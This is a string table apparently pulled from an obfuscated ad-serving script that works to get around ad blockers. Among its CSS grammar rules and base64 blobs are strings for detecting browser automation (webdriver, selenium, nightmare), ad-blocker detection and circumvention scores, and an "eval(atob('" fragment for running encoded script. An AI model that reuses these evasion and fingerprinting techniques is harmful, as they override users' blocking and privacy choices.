)","</pre>","true","[<family-name>|<generic-family>]#","frames","selected","invert(","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","CSSStyleDeclaration","Parentheses","duration","start|end|center|baseline|stretch","tail","Terminate - not allowed running in iframe","ad-unit","__nightmare","none|mandatory|proximity","is_blocking_acceptable_ads","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","none|<transform-list>","iterator","error","<html><head><script>","<svg-length>","none|[<shape-box>||<basic-shape>]|<image>","userAgent","normal|break-all|keep-all|break-word|auto-phrase","[above|below|right|left]? <length>? <image>?","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","port2","normal|<length-percentage>","evaluate","window.external.toString is not a function","reserved1","__proto__","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","property","Scheduler Terminated with unexpected non-error instance: ","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","revert-layer","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","content_ad","matchType","monitoring","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","getAdUnitPath","sendBeacon","hasOwnProperty","replacingPlaceholders","<mask-reference>#","server","layer(","cache_is_blocking_ads","css","beforeHtml","prebid","__gppLocator","umogames.com","` should contain a prelude","link","url(","Hex digit is expected","window.parent.document.domain;","dispatchEvent","alpha|luminance|match-source","auto|[over|under]&&[right|left]?","[none|<keyframes-name>]#","width-equal-or-greater-than","start","revert","flags","Brackets","Intl","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","</p>","rule","frameScript","substringToPos","xyz|xyz-d50|xyz-d65","<'text-emphasis-style'>||<'text-emphasis-color'>","<outline-radius>","appVersion","okNetworkStatusCodes","https://fb.html-load.com","content-box|border-box","errorTrace signal unexpected behaviour","clear","insertAdjacentHTML","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","auto|avoid|avoid-page|avoid-column|avoid-region","coachjs","bidsBackHandler","<length>{1,4}","cmp_blocked","--\x3e","every","`, expected `","from|to|<percentage>|<timeline-range-name> <percentage>","<'inset-block-start'>","   ","<number [0,∞]> [/ <number [0,∞]>]?","Url or Function is expected","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","<percentage>?&&<image>","[normal|small-caps]","__gpp not found within timeout","as_selected","(prefers-color-scheme: dark)","aWQ=","webdriver","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","/iu3","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","tokens","findValueFragments","tel:","content-box|padding-box|border-box|fill-box|stroke-box|view-box","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","[recoverTcfCMP] tcf is already loaded","auto|avoid","xhr","walkContext","isChannelConnected","inventories","symbol","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","getLocationFromList","usedJSHeapSize","ins","parseValue","uBlock Origin","from","charCodeAt","/inventory?host=","rlh","solid|double|dotted|dashed|wavy","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","generic( kai )|generic( fangsong )|generic( nastaliq )","normal|<string>","pub_728x90","and","IVT detection failed","parseWithFallback","toString","domain switch: no src attribute","getWrapper","layer( <layer-name> )","aXJycg==","<urange>#","script:","initial","forEachRight","distinctiveProps","max( <calc-sum># )","out_of_page","calc(","[[auto|<length-percentage>]{1,2}]#","circle|ellipse",'<script src="',"blocked_filters","lvi","selector( <complex-selector> )","acos( <calc-sum> )","normal|light|dark|<palette-identifier>","process","notificationPermissions","blur( <length> )","<'border-style'>","insertImpl","endpoint","getAtrule","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","setHTMLUnsafe","performance","insertRule","\n--","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","script_onerror","__replaced","edgios","statusText","protectUrlContext","as_country","Document","generated"," node type","recovery","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","<ident-token> : <declaration-value>? ['!' important]?","Invalid base64 digit: ","<single-animation-direction>#","<calc-value> ['*' <calc-value>|'/' <number>]*","join","nthChildOf","toJSON","Mismatch","at-keyword-token","output","clip-path","SelectorList","<custom-property-name>","<media-query-list>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","even","<noscript>","skewX( [<angle>|<zero>] )","'))","domain switched","block|inline|x|y","__sa_","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[<geometry-box>|no-clip]#","types","<string>|<custom-ident>+","WhiteSpace","relative","<'align-self'> <'justify-self'>?","givt_detected","cqi","PseudoElementSelector","lines","generatedColumn","height","reserved1Output","none|<image>|<mask-source>","_blank","_serializeMappings","event_sample_ratio","lvmax","disableNativeAds","mozInnerScreenX","` has no known descriptors","isAbsolute"," is not a constructor or null","Element_id","end","Property","issue","Type of node should be an Object","visibility:","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","base","$1   ","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","gpt_slot_rendered_time","parent","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","thenStack","innerText","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<percentage>","tan( <calc-sum> )","url-path-not-equal","getLastListNode","frame","Function","auto|never|always","not","<simple-selector>#","https:","gdprApplies","<complex-selector-list>","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","inventory_id","[<integer [0,∞]> <absolute-color-base>]#","Unknown property","insertBefore","<'caret-color'>||<'caret-shape'>","only","document.documentElement is undefined","httpEquiv","startsWith","signalStatus","auto|stable&&both-edges?","readyState","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","none|capitalize|uppercase|lowercase|full-width|full-size-kana","eventStatus","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","j7p.jp","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","previousElementSibling","exec","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","key","setPAAPIConfigForGPT","isCmpBlockedFinally: ",'style="background-color: ',"margin: 0; padding: 0;","Neither `enter` nor `leave` walker handler is set or both aren't a function","ybar","inline|block|horizontal|vertical","navigator.plugins is undefined","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","[<image>|<string>] [<resolution>||type( <string> )]","colon-token","saturate( <number-percentage> )","reserved2Input","auto|optimizeSpeed|crispEdges|geometricPrecision","adblock_fingerprint","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","title (english only)","original","iterateNext","dotted|solid|space|<string>","http","webkitMediaStream","Notification","banner-ad","elapsed_time_ms","match","window.Notification is undefined","syntaxStack","nextState","general-enclosed","bnh6bg==","copyScriptElement","blob:","joinAdInterestGroup","isUnregistered","custom-ident","location",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"Selector","pubkey","<single-animation-timeline>#","ad01","navigator","isSafari","<ident> ['.' <ident>]*","HyphenMinus is expected","dvmin","nth","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","_names","getTime",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"https://css-load.com","handlers","HTMLLinkElement","auto|inter-character|inter-word|none","element-selector","var(","gpt-ima-adshield","insertRules","normal|italic|oblique <angle>{0,2}","none|<filter-function-list>","nightmare","symplr","ndtvprofit.com","<number-one-or-greater>","<body","input","form","data:","dictionnaire.lerobert.com","cmVzZXJ2ZWQxSW5wdXQ=","gecko/","<script>","single|multiple","substrToCursor","slotRenderEnded","auto|<color>{2}","atrulePrelude","khz","[<integer>&&<symbol>]#","HTMLIFrameElement_contentWindow","some","attributes"," > div { justify-content:center; } #","trim","<bg-size>#","_array","loc","tokenEnd","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","mailto:","<position>#","position","undefined","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","<'margin-inline'>","systemLanguage","<'height'>","toUpperCase","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","(E2) Invalid protect url: ","data-src","normal|<number>|<length>|<percentage>","isEncodedUrl","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","auto|grayscale","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","<transition-behavior-value>#","parent_before","(-token","mimeTypes","<frequency>|<percentage>","cache_isbot","lazyload","isElementDisplayNone","validate","<'min-block-size'>","rem( <calc-sum> , <calc-sum> )","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","SECSSOBrowserChrome","getAttribute","<angle-percentage>","Generic","rotateY( [<angle>|<zero>] )","path( [<fill-rule> ,]? <string> )","<'border-width'>","Profile is null or undefined","className","rotateX( [<angle>|<zero>] )","html","indexOf","ar-v1","fundingchoices","mustExcludeStrings","() => version","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","Element_removeAttribute","comment-token","<'max-block-size'>","<'flex-grow'>","for","normal|<try-size>","chained|none","blocking_acceptable_ads","none|<dashed-ident>#","opacity:","didomiConfig","Terminate - not active","<box>|border|text","article","dXl5aw==","Class extends value ","Profile","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==",", y: ","https://ad-delivery.net/px.gif?ch=2","dark","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","boolean-expr",'" is expected',"auto|none|preserve-parent-color","aditude","%%%INV_CODE%%%","text/javascript",".setPAAPIConfigForGPT","Failed to detect bot:","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","apsEnabled","https://m1.openfpcdn.io/botd/v","gpt_disabled","gpt-geniee","raider.io","webkitPersistentStorage","default|none","cef","frameborder","<ray()>|<url>|<basic-shape>","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","cap","as_console","auto|fixed","w = window.parent.parent;","<clip-source>|[<basic-shape>||<geometry-box>]|none","svmin","__fxdriver_unwrapped","String","getConfig","adv-space","ident-token","rgba(247, 248, 224, 0.5)","scaleZ( [<number>|<percentage>] )","default","none|<custom-ident>+","toLowerCase","UnicodeRange","que","isBlocked","&id=","upload","content-box|padding-box|border-box","blockIVT","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","window","logicieleducatif.fr","Must be between 0 and 63: ","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","geb","drag|no-drag","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","minutemedia","purpose","addIframeVisibilityCheckHandler","_last","android","<url>|none","return","none|element|auto","removeItem","AtruleDescriptor","Destroying interstitial slots : ","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","columns","onclick","getContext","_parent","xlink:href","window.process is","_fa_","<'border-top-width'>||<'border-top-style'>||<color>","start|end|left|right|center|justify|match-parent","dataset","windowExternal","positionRule","listenerId","normal|compact","inside|outside","<box>|margin-box","localStorage","<'margin'>","\n   value: ","center|start|end|flex-start|flex-end","HTMLElement","auto|text|none|contain|all","cmpChar","visible","cos( <calc-sum> )","ad.doorigo.co.kr","CDO","cachedResultIsInAdIframe","reserved2","<'pause-before'> <'pause-after'>?","sort","sectionChange","use","normal|[light|dark|<custom-ident>]+&&only?","fill","expression","<ident>","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","gpt-ima","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","script_version","ORDERED_NODE_ITERATOR_TYPE","sqrt( <calc-sum> )","object","Condition is expected","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","/cou/api_reco.php","contents|none","c3ZtbQ==","<header","snigel","sessionStorage","sources","Rule","<font-weight-absolute>{1,2}","adshield","eatDelim","gpt-firstimpression","gpt-enliple","( [<mf-plain>|<mf-boolean>|<mf-range>] )","nextSibling","eventName","onreadystatechange","computeSourceURL","<'flex-shrink'>","data:text/html,","immediate","traffective","inventoryId","[first|last]? baseline","useragent","Element_innerHTML","_WEBDRIVER_ELEM_CACHE","comma-token","jizsl_","as_apply_gdpr","<url>|<string>","debug",";<\/script>","element-visible-selector","__fxdriver_evaluate","as_debug","isElementVisibilityHidden","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","https://t.html-load.com","GeneralEnclosed","<visual-box>||<length [0,∞]>","consumeUntilBalanceEnd","text-ad-links","getSlots","<'block-size'>","matchProperty","none|discard-before||discard-after||discard-inner","view( [<axis>||<'view-timeline-inset'>]? )","WebKitMediaKeys","visible|auto|hidden","Enum","separate|collapse|auto","Reflect","data-owner","ZWhvcg==","lookupNonWSType","HTMLImageElement","file","auto|after","delete","checkStructure","ACK","getOwnPropertyNames","pubstack","cmVzZXJ2ZWQxT3V0cHV0","lastScrollY","Expected more digits in base 64 VLQ value.","timeout","_sorted","selenium","LayerList","tcString","skip","clientWidth","isLoaded","Failed to detect bot: botd timeout","<integer>","auto|<integer>{1,3}","random","googletag","evalLength","<line-width>{1,4}","botd timeout","?as-revalidator=","<'border-bottom-left-radius'>","gptDisabledByMissingTcf","is_cmp_blocked_finally","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","bad-string-token","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","async","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","sourceRoot","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","warn","<'min-inline-size'>","parseInt","<relative-real-selector>#","offset","Script","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","isFailed","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","AttributeSelector","browserKind","interval","is_blocking_ads","Element_attributes","Timed out waiting for consent readiness","AS-ENCODED-VAL","//# sourceURL=rtb_adm.js","self","Invalid protect url: ","label","element out of viewable window","CDO-token","concat","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","Anchor element doesn't have parent","MSG_ACK_VISIBLE","auto|<time>","text","padding|border","get","getAtruleDescriptor","<url>","':' [before|after|first-line|first-letter]","parent_after","innerHTML","<complex-real-selector-list>","getSlotId","releaseCursor","<'margin-inline-start'>","Keyword","Expected ","gpt-adshield","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","origin","[<ident-token>|'*']? '|'","basename","params","getGPPData","lookupOffset","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","as_apply","<length>|<percentage>","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","https://fb.css-load.com","normal|text|emoji|unicode","this.href='https://paid.outbrain.com/network/redir","<'top'>{1,2}","<angle>|<percentage>","<'margin-top'>","/asn","Terminate - IVT blocked","Number","Scheduler Terminated with unexpected error: ","<'top'>","$cdc_asdjflasutopfhvcZLmcfl_","unhandled exception","window.top.confiant.services().onASTAdLoad",'<\/script><script src="',"abc",".start","_ignoreInvalidMapping","<image>|none",", scrollY: ","addModule","AnPlusB","gamezop.com","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","( <declaration> )","wrap|none","constructor","Hex digit or question mark is expected","backgroundImage","Unknown node type: ","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","INVENTORY_FRAME","MessageEvent","getClickUrl","none|forwards|backwards|both","[Profile Handler]","<bg-image>#","loaded","<declaration-value>?","<length-percentage>","rex","intersectionRatio","findDeclarationValueFragments","encode"," or hex digit","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","coupang","<style-condition>|<style-feature>","EventTarget","unsortedForEach","deg","hsl|hwb|lch|oklch","protectHtml","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","parseSourceMapInput","MatchGraph","<composite-style>#","[<length-percentage>|left|center|right]#","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","botd","http://localhost","fonts.googleapis.com","freestar","[( <scope-start> )]? [to ( <scope-end> )]?","vmin","RENDERER","default|menu|tooltip|sheet|none","widthEval","normal|<percentage>","auto|none|<dashed-ident>|<scroll()>|<view()>","HTMLScriptElement","invalid protect-id key: ","'[' <custom-ident>* ']'","ADS_FRAME","none|all|<dashed-ident>#"," |  ","https://securepubads.g.doubleclick.net/tag/js/gpt.js","Inventory(","Number of function is expected","wrapper","Analytics.event(","srcset","Failed to decode protect-url: url is empty","MediaQuery","scheduler unhandled exception - ","<supports-decl>|<supports-selector-fn>","557397cbiRJJ","v7.5.97","[<compound-selector>? <pseudo-compound-selector>*]!","start|end|center|justify|distribute","event","base[href]","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","MAIN","<image>|<color>","filterNthElements","longestMatch","addAtrule_","<'width'>","none|auto|<percentage>","__webdriverFunc","getConsentMetadata","purpose1 consent timeout","matchAll","(function(){","[auto|<integer>]{1,3}","isRemoved","JSON","start|center|end|baseline|stretch","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","MatchOnceBuffer","[<container-name>]? <container-condition>","as-empty-bidder","false|true","map","<wq-name>","scrolling","atan2( <calc-sum> , <calc-sum> )","visible|hidden|clip|scroll|auto","x-frame-width","<display-outside>?&&[flow|flow-root]?&&list-item","<namespace-prefix>? [<string>|<url>]","as_version","[alternate||[over|under]]|inter-character","element display none important","row|row-reverse|column|column-reverse","focus/","gpt-minutemedia","message","as_adblock","adthrive","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","baseUrl","Identifier","<symbol>+","none|railed","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","context","Expect `","<'margin-block-start'>","none|[first||[force-end|allow-end]||last]","Field `","appendList","tokenType","search","<complex-selector>#","[<filter-function>|<url>]+","consumeFunctionName","<number>|left|center|right|leftwards|rightwards","<forgiving-selector-list>","start|end|center|justify|distribute|stretch","20030107","keys","cmVzZXJ2ZWQyT3V0cHV0","padding-box|content-box","appendData","normal|reset|<number>|<percentage>","[none|<custom-ident>]#","removeAttribute","unprotect","reportToSentry","/widgets.html","SharedWorker","line","<mf-plain>|<mf-boolean>|<mf-range>","0d677ebc-1f69-4f65-bda7-2e402eb202d5","most-width|most-height|most-block-size|most-inline-size","cache_adblock_circumvent_score",")-token","auto|none|antialiased|subpixel-antialiased","allocateCursor","<repeat-style>#","XXX","originalUrl","isValidPosition",'<a href="',"pos","/gpt/setup","gpt-vuukle","<predefined-rgb> [<number>|<percentage>|none]{3}","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Failed to load profile: ","/ivt/detect","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","abs( <calc-sum> )","timesofindia.indiatimes.com","8549210rVIZaD","<integer>|auto","cmpId","<grid-line> [/ <grid-line>]{0,3}","<'border-top-color'>{1,2}","should_apply_gdpr","reason","compact","ZmthZA==","filter","important","mediaType","HTMLCanvasElement.getContext is not a function","edg/","declarationList","<feature-value-declaration>","isNameCharCode","Unknown field `","adlib","dvb","Node_baseURI","scanWord","whatcardev.haymarket.com","inset?&&<length>{2,4}&&<color>?","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","auto|thin|none","eval(atob('","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<single-transition>#","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","unshift"," { visibility:visible; }","getTokenStart","<'align-content'> <'justify-content'>?","shift","tokenIndex","https://static.dable.io/dist/plugin.min.js","getWindowId","createDescriptor","nextElementSibling",".workers.dev","floor","<'border-top-color'>","adsense","url-equal","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","Scope","originalHostname","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","no purpose 1 consent","checkPropertyName","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","setImmediate","sourceMapURL could not be parsed","<number>|<angle>","SyntaxMatchError","_Selenium_IDE_Recorder","visibility","searchParams","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","Integer is expected","Comment","mode","comma","opr","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","postMessage","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","components","width-greater-than","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","[recoverTcfCMP] __tcfloaded_cache","nodeType","none|[weight||style||small-caps||position]","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","[<box>|border|padding|content]#","awesomium","currentScript","width-less-than","marginheight","[from-image||<resolution>]&&snap?","mismatchLength","<length>","\n  syntax: ","<percentage>|<length>","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","em5iZw==","normal|[<string> <number>]#",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"<target-counter()>|<target-counters()>|<target-text()>","Node_insertBefore","grayscale( <number-percentage> )","Unknown at-rule descriptor","<image>","calc( <calc-sum> )","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","Bad syntax","[recoverTcfCMP] __tcfloaded_cache set. Value: ","top|bottom|block-start|block-end|inline-start|inline-end","Unexpected syntax '","SyntaxReferenceError","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<'margin-right'>","\n  --------","em1wYw==","PerformanceResourceTiming","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","exp( <calc-sum> )","tpmn","[<'animation-range-start'> <'animation-range-end'>?]#","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","aXRoYw==","vendor","next","write","adblock_circumvent_score","8775520DoRvEB","MSG_SYN","[recoverTcfCMP] ","filter:","HTMLElement_style","__phantomas","value","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","cover|contain|entry|exit|entry-crossing|exit-crossing","linear|<cubic-bezier-timing-function>|<step-timing-function>","none|<length-percentage> [<length-percentage> <length>?]?","parseAtrulePrelude","invert( <number-percentage> )","originalLine","<single-animation-fill-mode>#","Combinator","auto|start|end|left|right|center|justify","<any-value>","<length-percentage>|<flex>|min-content|max-content|auto","updateCursors","<ident-token>|<function-token> <any-value>? )","[proportional-nums|tabular-nums]","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","[<length>|<percentage>|auto]{1,4}","rest","useractioncomplete","domAutomationController","<length-percentage>{1,2}","structure","command","getBoundingClientRect","memoryLimitThreshold","marginwidth","window.top.document.domain;","combo","hasAttribute","ZndiaA==","bot","loader","consume","media","] by [","infinite|<number>","[recoverTcfCMP] inserting ","start prebid request bidsBackHandler for ","none|auto|textfield|menulist-button|<compat-auto>","none|both|horizontal|vertical|block|inline","/cmp.js","stopImmediatePropagation","fixed","HTMLMetaElement","100%","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Plus sign","getAttributeKeys","tokenStart","cssText","json",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"gpt-nextmillenium","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","doctype","normal|strong|moderate|none|reduced","counter( <counter-name> , <counter-style>? )",'" is a required argument.',"visualViewport","dggn","https://fb2.html-load.com","stringify","Blocked ","idFilter","getLocation","[contain|none|auto]{1,2}","as_inmobi_cmp_host","/cou/iframe","state","caption|icon|menu|message-box|small-caption|status-bar","display:none","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","clientHeight","job","randomize","urlFilter","!(function(){","any","https://ad-delivery.net/px.gif?ch=1","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","[auto|<length-percentage>]{1,4}","selenium-evaluate","<blend-mode>#","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","https://fb.content-loader.com","<ident>|<function-token> <any-value> )","Identifier is expected but function found","fromCodePoint","country","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<color-stop-length>|<color-stop-angle>","coupang-dynamic","as_window_id",'"<", ">", "=" or ")"',"collect","[<'view-timeline-name'> <'view-timeline-axis'>?]#","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","_sources","ADNXSMediation","url-not-equal","8mfANEf","tokenBefore","none|[<number>|<percentage>]{1,3}","cmVzZXJ2ZWQy","../","<'margin-block-end'>","Identifier, string or comma is expected","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","</head><body></body></html>","getEntriesByType","pop","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","setItem","read-only|read-write|write-only","Expect a keyword","AtKeyword","[<layer-name>#|<layer-name>?]","querySelectorAll","[historical-ligatures|no-historical-ligatures]","auto|none|text|all","<media-query>#","rotateZ( [<angle>|<zero>] )","auto|never|always|<absolute-size>|<length>","decodeURIComponent","hue-rotate( <angle> )","svmax","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","dmtkcw==","leave","navigator.connection.rtt is undefined","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","setPrototypeOf","<angle-percentage>{1,2}","removed","none|<length>","players","outerHTML","Bad syntax reference: ","v4ac1eiZr0","window.PluginArray is undefined","iframe","url-not-matched","push","prod","RunPerfTest","<counter-style>|<string>|none","window.top._df.t","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","runAdAuction","svh","pub_300x250m","char must be length 1","@@toPrimitive 